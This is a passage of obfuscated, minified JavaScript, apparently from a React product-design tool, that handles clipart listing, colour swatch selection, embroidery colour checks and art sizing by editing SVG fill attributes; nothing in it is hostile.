0x0:_0x3618dc['a']['createElement'](_0x300e4e['Fragment'],null,_0x3618dc['a']['createElement'](_0x5598b2['kBhoJ'],{'className':_0x5598b2['znbUK'],'id':_0x5598b2['ZVEMC'](_0x5598b2['vzEJX'],_0x24f8db['xe_id'])},_0x3618dc['a']['createElement'](_0x5598b2['kBhoJ'],{'className':_0x5598b2['SsvAM'],'key':_0x24f8db['xe_id']},_0x3618dc['a']['createElement'](_0x5598b2['fFQKf'],{'className':_0x5598b2['bbGBw'],'onClick':function(){return _0x314983['addDesign'](_0x24f8db);}},_0x3618dc['a']['createElement'](_0x5598b2['tdRjJ'],{'src':_0x24f8db['thumbnail'],'alt':''})))),_0x3618dc['a']['createElement'](_0x463c87['a'],{'placement':_0x5598b2['ZmAgn'],'target':_0x5598b2['psEXd'](_0x5598b2['vzEJX'],_0x24f8db['xe_id'])},_0x24f8db['name']));}(_0x47c4a3,_0x8c3a71));})));})):_0x314983['cliparts']&&_0x2d27e8['pfccP'](0x0,_0x314983['cliparts']['length'])?_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['bhIgS']},_0x3618dc['a']['createElement']('i',{'className':_0x2d27e8['wmEOf']}),_0x3618dc['a']['createElement'](_0x2d27e8['RhWxI'],{'className':_0x2d27e8['ILzOp']},_0x314983['language']['clipart']['no-clipart'])):void 0x0)),(function(){if(_0x314983['cliparts']&&_0x314983['cliparts']['length']&&_0x314983['hasMore']&&_0x2d27e8['tSYFN'](_0x2d27e8['FOyIa'](_0x314983['totalClip'],_0x314983['cliparts']['length']),0x0)&&_0x314983['activeView'])return _0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'info-text\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block'},_0x3618dc['a']['createElement']('i',{'className':_0x2d27e8['KwHJU']}),_0x314983['language']['main']['scrollToLoadMore']);}()));},_0x4d3bf1=_0x2d27e8['wizVq'](_0x21af12,0x2),_0x54f98e=_0x21af12(0x3e),_0x43587f=_0x2d27e8['mZmaM'](_0x21af12,0x99),_0x3c03d1=_0x21af12(0x6f),_0x369908=_0x21af12(0x85),_0x19ac42=_0x21af12['n'](_0x369908),_0x35122d=function(_0x549bc7){var _0x59c4c1={'XmYaR':function(_0x40a2a5,_0x225e02){return _0x40a2a5===_0x225e02;},'FCBep':'div','KkaYt':function(_0x8cfcca,_0x5ab03c){return _0x2d27e8['pfccP'](_0x8cfcca,_0x5ab03c);},'yJOFF':_0x2d27e8['CyeKC'],'cmAMl':'thumbView-elements\x20error-color','RIavC':_0x2d27e8['uuTwp'],'EaayU':_0x2d27e8['KdOqM'],'HlPco':function(_0x8f9f08,_0x1d7a59){return _0x2d27e8['BSEgc'](_0x8f9f08,_0x1d7a59);},'mLQnx':_0x2d27e8['XZirB'],'bitxx':_0x2d27e8['vFNZc'],'vtPai':function(_0x7e8c03,_0x57b5c9){return _0x2d27e8['dBAdQ'](_0x7e8c03,_0x57b5c9);},'qceop':function(_0x41262b,_0x20513d){return _0x2d27e8['BSEgc'](_0x41262b,_0x20513d);},'mvPqB':function(_0x140673,_0x15205b){return _0x2d27e8['fqfPp'](_0x140673,_0x15205b);},'bvZNw':function(_0x115cc3,_0x1ae7e4){return _0x115cc3+_0x1ae7e4;}};function _0x2ff01a(_0x5722d4){return!!new RegExp(_0x2d27e8['kRIZu'],'i')['test'](_0x5722d4);}function _0xce415b(_0x10554a,_0x5c593f){var _0x4dd2be=_0x2ff01a(_0x10554a['url']),_0x563e5f=!0x1;return _0x10554a['fill']&&_0x549bc7['isEmbroideryEnable']&&(_0x563e5f=function(_0x3717b8){var _0xdc3d81={'KiPWL':function(_0x137e84,_0x5a6cbb){return _0x137e84===_0x5a6cbb;},'mzBJZ':function(_0xdf91a7,_0x52df9f){return _0x59c4c1['XmYaR'](_0xdf91a7,_0x52df9f);},'RkGAI':function(_0x1b1aa3,_0x5d88f2){return _0x1b1aa3===_0x5d88f2;}},_0x2b9875=!0x0;return _0x549bc7['catColorList']['forEach'](function(_0x1f7d9d){var _0x15323e={'SElBO':function(_0xa97945,_0x94ce13){return _0xdc3d81['KiPWL'](_0xa97945,_0x94ce13);},'aqWbP':function(_0x55738f,_0x341d03){return _0xdc3d81['mzBJZ'](_0x55738f,_0x341d03);},'Nqxup':function(_0x263cd3,_0x49d932){return _0xdc3d81['RkGAI'](_0x263cd3,_0x49d932);}};_0x1f7d9d['subcategory']['forEach'](function(_0x4b0f0a){var _0x274794;if((_0x15323e['SElBO'](null,_0x4b0f0a)||void 0x0===_0x4b0f0a||_0x15323e['aqWbP'](null,_0x274794=_0x4b0f0a['color_data'])||_0x15323e['SElBO'](void 0x0,_0x274794)?void 0x0:_0x274794['length'])&&_0x2b9875){var _0x5c5a22=_0x4b0f0a['color_data']['filter'](function(_0xbb57d0){return _0x15323e['SElBO'](_0xbb57d0['hex_value'],_0x3717b8);});(_0x15323e['Nqxup'](null,_0x5c5a22)||_0x15323e['Nqxup'](void 0x0,_0x5c5a22)?void 0x0:_0x5c5a22['length'])&&(_0x2b9875=!0x1);}});}),_0x2b9875;}(_0x10554a['fill'])),_0x3618dc['a']['createElement'](_0x59c4c1['FCBep'],{'key':_0x10554a['id'],'onClick':function(){return _0x549bc7['colorSelected'](_0x10554a,_0x5c593f);},'className':_0x59c4c1['XmYaR'](_0x549bc7['selectedUsedColorIndex'],_0x5c593f)&&_0x563e5f?'thumbView-elements\x20active\x20error-color':_0x59c4c1['KkaYt'](_0x549bc7['selectedUsedColorIndex'],_0x5c593f)?_0x59c4c1['yJOFF']:_0x563e5f?_0x59c4c1['cmAMl']:_0x59c4c1['RIavC']},_0x3618dc['a']['createElement'](_0x59c4c1['FCBep'],{'className':_0x59c4c1['EaayU'],'style':_0x10554a['url']&&_0x4dd2be?{'backgroundImage':_0x59c4c1['HlPco'](_0x59c4c1['HlPco'](_0x59c4c1['mLQnx'],_0x10554a['url']),')')}:_0x59c4c1['XmYaR']('none',_0x10554a['fill'])?{'backgroundColor':_0x59c4c1['HlPco'](_0x59c4c1['HlPco']('url(',_0x19ac42['a']),')')}:{'backgroundColor':_0x10554a['fill']}}));}return _0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['SZwqn']===_0x549bc7['activeView']?_0x2d27e8['tyaXc']:_0x2d27e8['gecGq']},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['HpFIp']},_0x2d27e8['CtZvd'](null,_0x549bc7['selectedUsedColorIndex'])?_0x3618dc['a']['createElement'](_0x2d27e8['NREoy'],{'className':_0x2d27e8['vikyR'],'onClick':function(){return _0x549bc7['toogleView']();}},_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['ZTDpT'],'title':_0x549bc7['language']['main']['backToSection']},_0x3618dc['a']['createElement']('i',{'className':_0x2d27e8['GTrMd']})),_0x3618dc['a']['createElement']('div',{'className':'text'},_0x549bc7['language']['panel']['back'])):_0x3618dc['a']['createElement'](_0x2d27e8['NREoy'],{'className':_0x2d27e8['vikyR'],'onClick':function(){return _0x549bc7['openView'](_0x549bc7['prevPage']);}},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['ZTDpT'],'title':_0x549bc7['language']['main']['backToSection']},_0x3618dc['a']['createElement']('i',{'className':_0x2d27e8['GTrMd']})),_0x3618dc['a']['createElement']('div',{'className':'text'},_0x549bc7['language']['panel']['back'])),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['AuiiG'],'title':_0x549bc7['language']['main']['backToMain']},_0x3618dc['a']['createElement']('i',{'className':_0x2d27e8['ammHB']}))),_0x2d27e8['CtZvd'](null,_0x549bc7['selectedUsedColorIndex'])?_0x3618dc['a']['createElement'](_0x300e4e['Fragment'],null,_0x3618dc['a']['createElement']('h6',{'className':_0x2d27e8['buxSt']},_0x549bc7['isEmbroideryEnable']&&!_0x549bc7['isUsedColExists']?_0x549bc7['language']['clipart']['embHighlightedError']:_0x549bc7['language']['clipart']['chooseColor']),_0x3618dc['a']['createElement']('h6',{'className':_0x2d27e8['hiUcy']},_0x549bc7['isEmbroideryEnable']&&!_0x549bc7['isUsedColExists']?_0x549bc7['language']['clipart']['embHighlightedError']:_0x549bc7['language']['clipart']['chooseColor']),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'bg-wrap'},_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['wBamT']},_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['nthNv']},_0x549bc7['elemColorList']['map'](function(_0x93c968,_0x54a3ec){return _0x2d27e8['vmkZE'](_0xce415b,_0x93c968,_0x54a3ec);})))),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['pfccP']('',_0x549bc7['selectedUsedColorIndex'])?'ColorPalette\x20hidden':'ColorPalette\x20mt-2'},_0x3618dc['a']['createElement'](_0x3c03d1['a'],{'onColorSelect':_0x549bc7['onColorSelect'],'onColorHover':_0x549bc7['onColorHover'],'activeView':_0x549bc7['activeView'],'usedColorList':_0x549bc7['elemColorList'],'selectedColor':_0x549bc7['selectedColor']}),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['buZbX']},_0x3618dc['a']['createElement'](_0x2d27e8['cVkaq'],{'className':'btn\x20btn-sm\x20btn-success\x20btn-block\x20mt-3','onClick':function(){return _0x549bc7['toogleView']();}},_0x549bc7['language']['main']['done'])))):_0x549bc7['isEmbroideryEnable']?void 0x0:_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'listView'},_0x3618dc['a']['createElement']('div',{'className':'listView-wrap'},_0x549bc7['selectedPrintProfileData']&&_0x549bc7['selectedPrintProfileData']['misc_data']&&_0x2d27e8['wkJEf'](_0x2d27e8['KmNmS'],_0x549bc7['selectedPrintProfileData']['misc_data']['clipart_options'])&&_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['KTaqr']},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['Nluiz']},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'text-options-left'},_0x549bc7['language']['main']['changeArt']),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'text-options-right','onClick':function(){return _0x549bc7['openView']('ClipArts',!0x0);}},_0x3618dc['a']['createElement'](_0x2d27e8['RhWxI'],{'className':_0x2d27e8['mMnsO']},_0x549bc7['language']['main']['change'])))),_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['KTaqr']},_0x3618dc['a']['createElement']('div',{'className':'text-options'},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['FuOBm']},_0x549bc7['language']['main']['artSize']),_0x3618dc['a']['createElement']('div',{'className':'text-options-right'},_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['KvUsN']},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['zzpZw']},_0x3618dc['a']['createElement'](_0x2d27e8['GhdDI'],{'type':_0x2d27e8['LgQcl'],'value':_0x549bc7['displayElWidthVal'],'name':_0x2d27e8['ehzXz'],'className':_0x2d27e8['onrqY'],'placeholder':_0x2d27e8['FmdFJ'],'pattern':'[0-9]+([\x5c.,][0-9]+)?','autoComplete':'off','onChange':function(_0x2d9fa1){return _0x549bc7['designDimensionChangeHandler'](_0x2d9fa1,'width');},'onBlur':function(_0x1f6706){return _0x549bc7['onSizeInputBlur'](_0x2d27e8['ehzXz']);}})),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'aspect-ratio-lock'},_0x3618dc['a']['createElement']('i',{'className':_0x2d27e8['xHrkk']('nf\x20nf-lock\x20cursor-pointer',_0x549bc7['isAspectRatio']?'':_0x2d27e8['nViLR']),'onClick':function(){return _0x549bc7['onToggleAspectRatio']();}})),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'col'},_0x3618dc['a']['createElement'](_0x2d27e8['GhdDI'],{'type':_0x2d27e8['LgQcl'],'value':_0x549bc7['displayElHeightVal'],'name':'height','className':_0x2d27e8['onrqY'],'placeholder':_0x2d27e8['RUjbJ'],'pattern':_0x2d27e8['miajF'],'autoComplete':'off','onChange':function(_0x18e35a){return _0x549bc7['designDimensionChangeHandler'](_0x18e35a,_0x59c4c1['bitxx']);},'onBlur':function(_0x25b63c){return _0x549bc7['onSizeInputBlur'](_0x59c4c1['bitxx']);}})),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['juoqw']},_0x3618dc['a']['createElement'](_0x2d27e8['zLMUh'],{'className':'form-text'},_0x549bc7['language']['measurements'][_0x549bc7['scaleUnit']])))))),_0x549bc7['isShowColorOption']&&_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['KTaqr']},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['Nluiz']},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['FuOBm']},_0x549bc7['language']['main']['artColors']),_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['FDjyX']},_0x549bc7['elemColorList']['length']>0x0&&_0x3618dc['a']['createElement']('div',{'className':'color-btn'},_0x549bc7['elemColorList']['map'](function(_0xa8a876,_0x33f410){var _0x489618={'hYFfs':function(_0x489d6c,_0xfeb1f1){return _0x59c4c1['vtPai'](_0x489d6c,_0xfeb1f1);},'LrPMZ':'div','lZmdi':function(_0x1dafbc,_0x1a8709){return _0x59c4c1['qceop'](_0x1dafbc,_0x1a8709);},'fHqCv':'color-swatch','cqsqI':function(_0x1df7d7,_0x3151a0){return _0x59c4c1['mvPqB'](_0x1df7d7,_0x3151a0);},'TyPxq':'\x20d-none','QOQso':_0x59c4c1['mLQnx'],'tZhpu':function(_0x35c177,_0x5cf5fa){return _0x59c4c1['KkaYt'](_0x35c177,_0x5cf5fa);},'rHbqI':function(_0x26397f,_0x5ac3d7){return _0x26397f>_0x5ac3d7;},'RxhbV':function(_0x5985c0,_0xc641b8){return _0x59c4c1['HlPco'](_0x5985c0,_0xc641b8);},'hBxON':function(_0x37dab7,_0x50a9da){return _0x59c4c1['bvZNw'](_0x37dab7,_0x50a9da);}};return _0x3618dc['a']['createElement'](_0x300e4e['Fragment'],{'key':_0xa8a876['id']},function(_0x4f9788,_0x9970f0){var _0x3a67be=_0x489618['hYFfs'](_0x2ff01a,_0x4f9788['url']);return _0x4f9788['url']&&_0x3a67be?_0x3618dc['a']['createElement'](_0x489618['LrPMZ'],{'onClick':function(){return _0x549bc7['colorSelected'](_0x4f9788,_0x9970f0);},'className':_0x549bc7['selectedUsedColorIndex']===_0x9970f0?'color-swatch\x20active':_0x489618['lZmdi'](_0x489618['fHqCv'],_0x489618['cqsqI'](_0x9970f0,0x3)?_0x489618['TyPxq']:''),'style':{'backgroundImage':_0x489618['lZmdi'](_0x489618['QOQso']+_0x4f9788['url'],')')}}):_0x489618['tZhpu']('none',_0x4f9788['fill'])?_0x3618dc['a']['createElement'](_0x489618['LrPMZ'],{'onClick':function(){return _0x549bc7['colorSelected'](_0x4f9788,_0x9970f0);},'className':_0x549bc7['selectedUsedColorIndex']===_0x9970f0?'color-swatch\x20active':_0x489618['fHqCv']+(_0x489618['rHbqI'](_0x9970f0,0x3)?_0x489618['TyPxq']:''),'style':{'backgroundImage':_0x489618['RxhbV'](_0x489618['hBxON'](_0x489618['QOQso'],_0x19ac42['a']),')')}}):_0x3618dc['a']['createElement']('div',{'onClick':function(){return _0x549bc7['colorSelected'](_0x4f9788,_0x9970f0);},'className':_0x489618['tZhpu'](_0x549bc7['selectedUsedColorIndex'],_0x9970f0)?'color-swatch\x20active':_0x489618['fHqCv']+(_0x9970f0>0x3?'\x20d-none':''),'style':{'backgroundColor':_0x4f9788['fill']}});}(_0xa8a876,_0x33f410));}),_0x2d27e8['Vftbo'](_0x549bc7['elemColorList']['length'],0x4)&&_0x3618dc['a']['createElement']('i',{'className':_0x2d27e8['aHRmu'],'onClick':_0x549bc7['rightArrowClicked']})),_0x2d27e8['rjxMI'](0x0,_0x549bc7['elemColorList']['length'])&&_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['KdOqM']},_0x549bc7['language']['main']['fullColor'])))))));},_0x1e1711=_0x21af12(0x2a),_0x4ba20a=function(_0x47b55d){var _0x2199fd={'Iioii':function(_0x51597e,_0x516156,_0x411141){return _0x2d27e8['vmkZE'](_0x51597e,_0x516156,_0x411141);},'RoiAD':function(_0x285b39,_0x38ee49){return _0x2d27e8['JZeNK'](_0x285b39,_0x38ee49);},'huhhP':function(_0x4bc14e,_0x35a746){return _0x2d27e8['rjxMI'](_0x4bc14e,_0x35a746);},'DPyOc':function(_0x5dc50f,_0x3ac6f4){return _0x5dc50f!=_0x3ac6f4;},'Csdbj':function(_0x1dce0e,_0x1461e2){return _0x2d27e8['JZeNK'](_0x1dce0e,_0x1461e2);},'LngXz':function(_0x253bd2,_0x163650){return _0x253bd2>_0x163650;},'dJidJ':function(_0x24124e,_0x979f04){return _0x24124e-_0x979f04;},'gyjii':function(_0x6fa814,_0x349764){return _0x2d27e8['rjxMI'](_0x6fa814,_0x349764);},'tjdrt':_0x2d27e8['pRehn'],'NyZvQ':function(_0x1a5bce,_0x38aae5){return _0x2d27e8['CBVdY'](_0x1a5bce,_0x38aae5);},'jZvBn':function(_0x40b31f,_0x25876a){return _0x2d27e8['jFkXV'](_0x40b31f,_0x25876a);},'tKCWG':_0x2d27e8['DyKzq'],'hyqkr':_0x2d27e8['GGcdF'],'ojcdJ':_0x2d27e8['SSSya'],'znDOL':function(_0x6c7ea6,_0x35442e){return _0x6c7ea6<_0x35442e;},'FkwXU':function(_0x2fa580,_0x5dbfa5){return _0x2d27e8['BSEgc'](_0x2fa580,_0x5dbfa5);},'zBLPX':_0x2d27e8['gYUAX'],'RmiRD':_0x2d27e8['gEdQz'],'mHeEb':function(_0x42a8ea,_0x3c7151){return _0x2d27e8['AIXQJ'](_0x42a8ea,_0x3c7151);},'zCqoG':function(_0x2244ab,_0x2626d2){return _0x2d27e8['ALkDQ'](_0x2244ab,_0x2626d2);},'sUXud':_0x2d27e8['uOqGt'],'IiUcq':function(_0x19a0de,_0x3d4a0c){return _0x2d27e8['HXgLV'](_0x19a0de,_0x3d4a0c);}};_0x2d27e8['dBAdQ'](Object,_0xa910dc['a'])(_0x19c812,_0x47b55d);var _0x233113=_0x2d27e8['mCzql'](Object,_0x29afeb['a'])(_0x19c812);function _0x19c812(_0x2848e9){var _0x595954={'THgZQ':function(_0x1e1a86,_0x5afbb7){return _0x1e1a86===_0x5afbb7;}},_0x29d7ff;return _0x2d27e8['dBAdQ'](Object,_0x5bc46a['a'])(this,_0x19c812),(_0x29d7ff=_0x233113['call'](this,_0x2848e9))['autoSelectColorChooser']=function(){if(_0x29d7ff['props']['isEmbroideryEnable'])var _0x509fe6=_0x2199fd['Iioii'](setInterval,function(){var _0x1a6183;if(_0x595954['THgZQ']('',_0x29d7ff['props']['activeView'])&&(_0x595954['THgZQ'](null,_0x1a6183=_0x29d7ff['props']['elemColorList'])||void 0x0===_0x1a6183?void 0x0:_0x1a6183['length'])&&_0x29d7ff['props']['isEmbroideryEnable']){var _0x4ca6de=_0x29d7ff['state']['selectedUsedColorIndex']?_0x29d7ff['state']['selectedUsedColorIndex']:0x0;_0x29d7ff['colorSelected'](_0x29d7ff['props']['elemColorList'][_0x4ca6de],_0x4ca6de),clearInterval(_0x509fe6);}},0xc8);},_0x29d7ff['state']={'selectedUsedColorIndex':null},_0x29d7ff['lastColor']=null,_0x29d7ff['colorSelected']=_0x29d7ff['colorSelected']['bind'](Object(_0x400e50['a'])(_0x29d7ff)),_0x29d7ff['onColorSelect']=_0x29d7ff['onColorSelect']['bind'](_0x2d27e8['pvcxn'](Object,_0x400e50['a'])(_0x29d7ff)),_0x29d7ff['onColorHover']=_0x29d7ff['onColorHover']['bind'](Object(_0x400e50['a'])(_0x29d7ff)),_0x29d7ff['setColorsToxeProps']=_0x29d7ff['setColorsToxeProps']['bind'](_0x2d27e8['dBAdQ'](Object,_0x400e50['a'])(_0x29d7ff)),_0x29d7ff['engraveAddons']=_0x29d7ff['props']['licenceAddOns']['includes'](_0x2d27e8['LxjQu']),_0x29d7ff;}return Object(_0xdb5d23['a'])(_0x19c812,[{'key':_0x2d27e8['UzEIR'],'value':function(){(0x0,this['props']['clipartColorRef'])(this),this['autoSelectColorChooser']();}},{'key':_0x2d27e8['wKGBB'],'value':function(_0x1960d9){_0x2199fd['RoiAD'](0x0,this['props']['elemColorList']['length'])&&(_0x2199fd['huhhP']('ClipArts',this['props']['activeView'])&&_0x2199fd['DPyOc'](null,this['state']['selectedUsedColorIndex'])&&this['toogleView'](),_0x2199fd['Csdbj'](this['props']['lastSelectedObjId'],_0x1960d9['lastSelectedObjId'])&&_0x2199fd['DPyOc'](null,this['state']['selectedUsedColorIndex'])&&this['toogleView'](),_0x2199fd['LngXz'](this['state']['selectedUsedColorIndex'],_0x2199fd['dJidJ'](this['props']['elemColorList']['length'],0x1))&&this['setState']({'selectedUsedColorIndex':this['props']['elemColorList']['length']-0x1}));}},{'key':'colorSelected','value':function(_0x4b9f01,_0x4f84e8){_0x4b9f01&&_0x4d3bf1['a']['getActiveObject']()&&(this['setState']({'currElement':document['getElementById'](_0x4b9f01['id']),'selectedUsedColorIndex':_0x4f84e8,'currSelectedColor':_0x4b9f01['fill'],'selectedNodeId':_0x4b9f01['id']}),this['lastColor']=_0x4b9f01['fill']);}},{'key':_0x2d27e8['PSaPo'],'value':function(_0x1c683b){if(this['state']['currSelectedColor']&&_0x4d3bf1['a']['getActiveObject']()){_0x1c683b['hex_value']||_0x4d3bf1['a']['canvas']['setPatternDefs'](_0x2d27e8['xHrkk']('pattern_',_0x1c683b['id']),_0x1c683b['value']);var _0x5b4f27=document['getElementById'](this['props']['lastSelectedObjId']),_0x413857={},_0x1b9927={},_0x93cdb2=_0x5b4f27['querySelectorAll']('path,polygon,circle,rect,ellipse');if(_0x2d27e8['Qqicn'](_0x2d27e8['jXnzG'],_0x1c683b['hex_value'])){for(var _0x180698=0x0;_0x180698<_0x93cdb2['length']&&_0x2d27e8['tSYFN'](this['props']['elemColorList']['length'],0x1);_0x180698++)if(_0x2d27e8['guuHM'](_0x2d27e8['jXnzG'],_0x93cdb2[_0x180698]['getAttribute'](_0x2d27e8['GGcdF']))&&this['props']['elemColorList'][this['state']['selectedUsedColorIndex']]['fill']==_0x93cdb2[_0x180698]['getAttribute'](_0x2d27e8['GGcdF'])){_0x93cdb2[_0x180698]['setAttribute'](_0x2d27e8['GGcdF'],_0x1c683b['hex_value']||_0x2d27e8['xHrkk'](_0x2d27e8['xHrkk'](_0x2d27e8['gYUAX'],_0x1c683b['id']),')'));break;}}else{for(var _0x28bea9=[],_0x2aab37=[],_0x1ec123=0x0;_0x2d27e8['HXgLV'](_0x1ec123,_0x93cdb2['length']);_0x1ec123++)if(_0x28bea9['push'](_0x93cdb2[_0x1ec123]['getAttribute'](_0x2d27e8['GGcdF'])),_0x93cdb2[_0x1ec123]['id']===this['state']['selectedNodeId']){if(this['props']['isEmbroideryEnable']&&!this['props']['isWilcomEmbEnable']&&_0x2d27e8['umvnc'](_0x2d27e8['jXnzG'],_0x1c683b['hex_value'])){var _0x48931c=_0x2d27e8['uOqGt']+_0x93cdb2[_0x1ec123]['id'];if(document['getElementById'](_0x48931c)){for(var _0x231bd7=_0x5b4f27['querySelectorAll']('path,polygon,circle,rect,ellipse'),_0x574e41=0x0;_0x2d27e8['JkKkE'](_0x574e41,_0x231bd7['length']);_0x574e41++)if(_0x2d27e8['wkJEf'](_0x93cdb2[_0x1ec123]['getAttribute'](_0x2d27e8['DyKzq']),_0x231bd7[_0x574e41]['getAttribute'](_0x2d27e8['DyKzq']))){var _0xdcbb61=_0x231bd7[_0x574e41]['getAttribute'](_0x2d27e8['GGcdF']),_0x395cfd=_0xdcbb61['substring'](_0xdcbb61['lastIndexOf']('#')+0x1,_0xdcbb61['lastIndexOf'](')')),_0x17b979=document['getElementById'](_0x395cfd)['getElementsByTagName'](_0x2d27e8['SSSya']);_0x17b979[0x0]['setAttribute'](_0x2d27e8['GGcdF'],_0x1c683b['hex_value']),_0x17b979[0x1]['setAttribute'](_0x2d27e8['GGcdF'],_0x1c683b['hex_value']);}}}else{for(var _0x440b6c=0x0;_0x2d27e8['FxPwQ'](_0x440b6c,_0x93cdb2['length']);_0x440b6c++)_0x2d27e8['pfccP'](_0x93cdb2[_0x1ec123]['getAttribute'](_0x2d27e8['DyKzq']),_0x93cdb2[_0x440b6c]['getAttribute']('colKey'))&&(this['lastSelectedColor']=_0x93cdb2[_0x440b6c]['getAttribute'](_0x2d27e8['IDPuT']),_0x413857={'fill':this['lastSelectedColor']||_0x2d27e8['xHrkk'](_0x2d27e8['BSEgc'](_0x2d27e8['gYUAX'],_0x1c683b['id']),')')},_0x4d3bf1['a']['canvas']['addChangesToHistory'](_0x93cdb2[_0x440b6c],_0x413857),_0x93cdb2[_0x440b6c]['setAttribute'](_0x2d27e8['IDPuT'],_0x1c683b['hex_value']||_0x2d27e8['nLxxF'](_0x2d27e8['xHrkk']('url(#pattern_',_0x1c683b['id']),')')),_0x93cdb2[_0x440b6c]['setAttribute'](_0x2d27e8['GGcdF'],_0x1c683b['hex_value']||_0x2d27e8['BSEgc'](_0x2d27e8['BSEgc'](_0x2d27e8['gYUAX'],_0x1c683b['id']),')')));''!==_0x1c683b['value']&&(_0x1b9927={'name':_0x1c683b['name'],'url':_0x1c683b['value'],'id':_0x2d27e8['PceLq'](_0x2d27e8['BSEgc']('url(#pattern_',_0x1c683b['id']),')')},_0x2aab37['push'](_0x1b9927),this['setPatternToxeProps'](_0x2aab37));}}}var _0x5b654d=this['props']['elemColorList'];_0x5b654d[this['state']['selectedUsedColorIndex']]['fill']=_0x1c683b['hex_value']||_0x2d27e8['RzCRJ'](_0x2d27e8['nLxxF']('url(#pattern_',_0x1c683b['id']),')'),this['setState']({'currSelectedColor':_0x1c683b['hex_value']||_0x2d27e8['QTLyp'](_0x2d27e8['QTLyp'](_0x2d27e8['gYUAX'],_0x1c683b['id']),')')}),this['setColorsToxeProps'](_0x5b654d),this['removeDuplicatePattern'](),this['lastColor']=_0x1c683b['hex_value'],_0x4d3bf1['a']['canvas']['call']('changed',_0x4d3bf1['a']['canvas']['getActiveObject']()),_0x4d3bf1['a']['canvas']['extractAlphaPx']();}}},{'key':_0x2d27e8['UiAIC'],'value':function(_0x2a0ae2,_0x125f71){if(this['state']['currSelectedColor']&&_0x2a0ae2['hex_value']&&_0x4d3bf1['a']['getActiveObject']()){var _0x28eec4=document['getElementById'](this['props']['lastSelectedObjId']);_0x28eec4['innerHTML'];if(_0x2199fd['huhhP'](-0x1,_0x28eec4['prefs']['colors']['indexOf'](_0x2a0ae2['hex_value']))){if(_0x2199fd['huhhP'](!0x0,_0x125f71)){this['lastColor']=_0x2a0ae2['hex_value'];for(var _0x12de01=_0x28eec4['querySelectorAll']('path,polygon'),_0x58a2ce=[],_0x4f6f0f=0x0;_0x4f6f0f<_0x12de01['length'];_0x4f6f0f++)if(_0x58a2ce['push'](_0x12de01[_0x4f6f0f]['getAttribute']('fill')),_0x2199fd['gyjii'](_0x12de01[_0x4f6f0f]['id'],this['state']['selectedNodeId'])){if(this['props']['isEmbroideryEnable']&&!this['props']['isWilcomEmbEnable']){for(var _0x9e0d0b=_0x28eec4['querySelectorAll'](_0x2199fd['tjdrt']),_0x3aae97=0x0;_0x2199fd['NyZvQ'](_0x3aae97,_0x9e0d0b['length']);_0x3aae97++)if(_0x2199fd['jZvBn'](_0x12de01[_0x4f6f0f]['getAttribute']('colKey'),_0x9e0d0b[_0x3aae97]['getAttribute'](_0x2199fd['tKCWG']))){var _0x30acea=_0x9e0d0b[_0x3aae97]['getAttribute'](_0x2199fd['hyqkr']),_0x577b85=_0x30acea['substring'](_0x30acea['lastIndexOf']('#')+0x1,_0x30acea['lastIndexOf'](')')),_0xf66ddb=document['getElementById'](_0x577b85)['getElementsByTagName'](_0x2199fd['ojcdJ']);_0xf66ddb[0x0]['setAttribute']('fill',_0x2a0ae2['hex_value']),_0xf66ddb[0x1]['setAttribute'](_0x2199fd['hyqkr'],_0x2a0ae2['hex_value']);}}else{for(var _0x42ec5b=0x0;_0x2199fd['znDOL'](_0x42ec5b,_0x12de01['length']);_0x42ec5b++)_0x2199fd['huhhP'](_0x12de01[_0x4f6f0f]['getAttribute']('colKey'),_0x12de01[_0x42ec5b]['getAttribute'](_0x2199fd['tKCWG']))&&_0x12de01[_0x42ec5b]['setAttribute'](_0x2199fd['hyqkr'],_0x2a0ae2['hex_value']||_0x2199fd['FkwXU'](_0x2199fd['zBLPX']+_0x2a0ae2['id'],')'));}}}else{if(!0x1===_0x125f71){for(var _0x159d86=_0x28eec4['querySelectorAll'](_0x2199fd['RmiRD']),_0x2c3498=[],_0x34ab55=0x0;_0x2199fd['mHeEb'](_0x34ab55,_0x159d86['length']);_0x34ab55++)if(_0x2c3498['push'](_0x159d86[_0x34ab55]['getAttribute']('fill')),_0x2199fd['zCqoG'](_0x159d86[_0x34ab55]['id'],this['state']['selectedNodeId'])){if(this['props']['isEmbroideryEnable']&&!this['props']['isWilcomEmbEnable']){for(var 